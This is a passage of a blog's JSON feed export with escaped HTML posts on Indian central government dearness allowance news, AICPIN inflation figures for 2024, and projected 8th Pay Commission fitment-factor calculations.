\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003ERajya Sabha\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003EUnstarred Question No.\n1685\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003ETo be answered on\nTuesday, 6th August, 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003EShraavana 15, 1946\n(Saka)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 align=\"center\" style=\"text-align: center;\"\u003ERelease of 18 months DA withheld\nduring COVID\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIykzNUdSd3FjKUVAlHHiIjJLU_Rf_X6XpZUg7fC5cMduJg18V_WBtFlOFosVm11KVU2DapqEVWj11lE6XYXxuGn8TYmOhMGLMxyYqKIRPs0hBF-DdHOqOrwxjjIaTEbVimr7z_u1Qv392cuP2gTwX9lpZEvDEeoM1VCw5-U2iG4S2_Vkdhuz5EOjqAY\/s715\/salary-hike-rep1-1595580663.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"18 months da arrears latest news\" border=\"0\" data-original-height=\"402\" data-original-width=\"715\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIykzNUdSd3FjKUVAlHHiIjJLU_Rf_X6XpZUg7fC5cMduJg18V_WBtFlOFosVm11KVU2DapqEVWj11lE6XYXxuGn8TYmOhMGLMxyYqKIRPs0hBF-DdHOqOrwxjjIaTEbVimr7z_u1Qv392cuP2gTwX9lpZEvDEeoM1VCw5-U2iG4S2_Vkdhuz5EOjqAY\/w320-h180\/salary-hike-rep1-1595580663.jpeg\" title=\"18 months da arrears latest news\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/08\/18-months-da-arrears-latest-news.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/2155376208856566787\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/18-months-da-arrears-latest-news.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2155376208856566787"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2155376208856566787"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/18-months-da-arrears-latest-news.html","title":"18 months da arrears latest news, 18 months da arrears, 18 months da arrears latest news today 2024"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIykzNUdSd3FjKUVAlHHiIjJLU_Rf_X6XpZUg7fC5cMduJg18V_WBtFlOFosVm11KVU2DapqEVWj11lE6XYXxuGn8TYmOhMGLMxyYqKIRPs0hBF-DdHOqOrwxjjIaTEbVimr7z_u1Qv392cuP2gTwX9lpZEvDEeoM1VCw5-U2iG4S2_Vkdhuz5EOjqAY\/s72-w320-h180-c\/salary-hike-rep1-1595580663.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5441790331825262573"},"published":{"$t":"2024-08-08T21:44:00.006+05:30"},"updated":{"$t":"2024-08-08T21:44:43.021+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"}],"title":{"type":"text","$t":"DA from July 2024: Consumer Price Index for Industrial Workers "},"content":{"type":"html","$t":"\u003Ch1\u003EDA from July 2024: Consumer Price Index for Industrial Workers (2016=100) –\nJune, 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h1\u003E\n\n\u003Cp style=\"background: white; line-height: 115%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EDA from July 2024- AICPIN Data:The Labour Bureau, an\nattached office of the M\/o Labour \u0026amp; Employment, has been compiling Consumer\nPrice Index for Industrial Workers every month on the basis of retail prices\ncollected from 317 markets spread over 88 industrially important centres in the\ncountry. The index for the months of June, 2024 is being released in this press\nrelease.  \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/08\/DA from-July-2024.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5441790331825262573\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/DA from-July-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5441790331825262573"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5441790331825262573"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/DA from-July-2024.html","title":"DA from July 2024: Consumer Price Index for Industrial Workers "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdyo7CVml9fdl-Q_IKdM81biRINqsTTrQBx5h4akn2shFaoJghDiVUrkOKM3di_iH31vv6ZL7ul4LzNIluW3zn4k3IbrPj-rOoNYEX3FAUv9hXR0ZocVp04ssF82vzBoS6pKE-HLlb76meEcQqSH9CLMMBOBeKG4sxpwL5Mc68zmpfjdViJ5cT3LIvJZE\/s72-w320-h193-c\/DA%20from%20July%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-1604878776736142520"},"published":{"$t":"2024-07-26T06:31:00.007+05:30"},"updated":{"$t":"2024-07-26T06:31:55.693+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees News"}],"title":{"type":"text","$t":"DA From July 2024 | AICPIN for May 2024 | DA calculation from July 2024"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003EDA From July 2024 | AICPIN for May 2024 | DA calculation from July 2024\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17px;\"\u003EThe Consumer Price Index for Industrial Workers (2016=100) for the month of May 2024 has been meticulously compiled by the Labour Bureau, which is an attached office of the Ministry of Labour \u0026amp; Employment. This index is based on retail prices gathered from 317 markets across 88 industrially significant centers in India. The latest data for May 2024 has been disclosed in this official statement. The All-India Consumer Price Index for Industrial Workers for May 2024 has witnessed a slight increase of 0.5 points, reaching a value of 139.9. Furthermore, the year-on-year inflation rate for May 2024 has shown a decrease, standing at 3.86% in comparison to the 4.42% recorded in May 2023.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003EIndia Consumer Price Index Points Table 2024\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003EMonth\tAICPIN-2016\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003EJan-24\t138.9\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003EFeb-24\t139.2\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003EMar-24\t138.9\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003EApr-24\t139.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003EMay-24\t139.9\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003EJun-24\tPending \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 17px;\"\u003EExpected DA From July 2024 \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003EAs per the best possible calculation based on AICPIN DA DR from July 2024 will be 53 percent.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_240726_062616_220.sdocx--\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNW-vBMd77a0cInMXSSuSB7rbev5jEEbu9F10gAU7SRiJGX963_gxjgdLsTJuCaqhj4vyF8LELAPNbwhYfkcMmqFNlrY0Gvr_XtJibhyNFWe2n3Q_0DLAceF-5Ro__5cyFu9mqYSf54Z4hyE1lkza7kC198q7moAyGxKScQEurylXodJVB0_1ugfbOrL0\/s800\/AICPIN-for-May-2024-Press-Release-PDF.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DA From July 2024\" border=\"0\" data-original-height=\"471\" data-original-width=\"800\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNW-vBMd77a0cInMXSSuSB7rbev5jEEbu9F10gAU7SRiJGX963_gxjgdLsTJuCaqhj4vyF8LELAPNbwhYfkcMmqFNlrY0Gvr_XtJibhyNFWe2n3Q_0DLAceF-5Ro__5cyFu9mqYSf54Z4hyE1lkza7kC198q7moAyGxKScQEurylXodJVB0_1ugfbOrL0\/w320-h188\/AICPIN-for-May-2024-Press-Release-PDF.webp\" title=\"DA From July 2024\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/1604878776736142520\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/07\/DA-From-July-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1604878776736142520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1604878776736142520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/07\/DA-From-July-2024.html","title":"DA From July 2024 | AICPIN for May 2024 | DA calculation from July 2024"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNW-vBMd77a0cInMXSSuSB7rbev5jEEbu9F10gAU7SRiJGX963_gxjgdLsTJuCaqhj4vyF8LELAPNbwhYfkcMmqFNlrY0Gvr_XtJibhyNFWe2n3Q_0DLAceF-5Ro__5cyFu9mqYSf54Z4hyE1lkza7kC198q7moAyGxKScQEurylXodJVB0_1ugfbOrL0\/s72-w320-h188-c\/AICPIN-for-May-2024-Press-Release-PDF.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-1606350668000284037"},"published":{"$t":"2024-06-24T23:20:00.005+05:30"},"updated":{"$t":"2024-06-24T23:20:33.488+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"}],"title":{"type":"text","$t":"8th Pay Commission Latest News, 8th CPC salary and Fitment Factor Calculations"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E 8th Pay Commission Latest News, 8th CPC salary and Fitment Factor Calculations\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/VvFBj9P56t4\" width=\"320\" youtube-src-id=\"VvFBj9P56t4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormalCxSpFirst\" style=\"margin-left: 63.35pt; mso-add-space: auto; mso-list: l1 level1 lfo1; mso-pagination: widow-orphan; tab-stops: list 36.0pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -56.25pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22.0pt; mso-ansi-language: EN-IN; mso-bidi-font-family: Wingdings; mso-bidi-language: HI; mso-fareast-font-family: Wingdings; mso-fareast-language: EN-IN;\"\u003EØ\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E7th\nCPC MINIMUM BASIC PAY= 18000\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 22.0pt; mso-ansi-language: EN-IN; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 63.35pt; mso-add-space: auto; mso-list: l1 level1 lfo1; mso-pagination: widow-orphan; tab-stops: list 36.0pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -56.25pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22pt;\"\u003EØ\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E7th\nCPC FITMENT FACTOR= 2.57\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 63.35pt; mso-add-space: auto; mso-list: l1 level1 lfo1; mso-pagination: widow-orphan; tab-stops: list 36.0pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -56.25pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22pt;\"\u003EØ\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E7th\nCPC SALARY HIKE = 14.23%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 63.35pt; mso-add-space: auto; mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 22.0pt; mso-ansi-language: EN-IN; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E8th\nCPC Fitment Factor Calculations wef 01.01.2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 22.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 35.45pt; mso-add-space: auto; mso-list: l2 level1 lfo2; mso-pagination: widow-orphan; tab-stops: list 53.5pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -1.0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22.0pt; mso-ansi-language: EN-IN; mso-bidi-font-family: Wingdings; mso-bidi-language: HI; mso-fareast-font-family: Wingdings; mso-fareast-language: EN-IN;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background: aqua; font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003EMin. Basic Pay on 31 Dec 2025= 18000 (=100%)\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 22.0pt; mso-ansi-language: EN-IN; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 35.45pt; mso-add-space: auto; mso-list: l2 level1 lfo2; mso-pagination: widow-orphan; tab-stops: list 53.5pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -1.0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22pt;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003EDA on 31 Dec 2025= 62%\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 35.45pt; mso-add-space: auto; mso-list: l2 level1 lfo2; mso-pagination: widow-orphan; tab-stops: list 53.5pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -1.0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22pt;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background: aqua; font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003EOne Additional Increment = 3%\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 35.45pt; mso-add-space: auto; mso-list: l2 level1 lfo2; mso-pagination: widow-orphan; tab-stops: list 53.5pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -1.0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22pt;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003EExpected Pay Hike by Central Govt.= 20% (Max)\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 35.45pt; mso-add-space: auto; mso-list: l2 level1 lfo2; mso-pagination: widow-orphan; tab-stops: list 53.5pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -1.0cm;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22pt;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E8th\nCPC Expected Fitment Factor = 185% or 1.85 \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 35.45pt; mso-add-space: auto; mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-left: 35.45pt; text-align: left;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E8th\nCPC Basic Pay Calculations wef 01 Jan 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 36.0pt; mso-add-space: auto; mso-list: l0 level1 lfo3; mso-pagination: widow-orphan; tab-stops: list 36.0pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22pt;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003EMin.\nBasic Pay on 31 Dec 2025= 18000 (=100%)\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 36.0pt; mso-add-space: auto; mso-list: l0 level1 lfo3; mso-pagination: widow-orphan; tab-stops: list 36.0pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22pt;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E 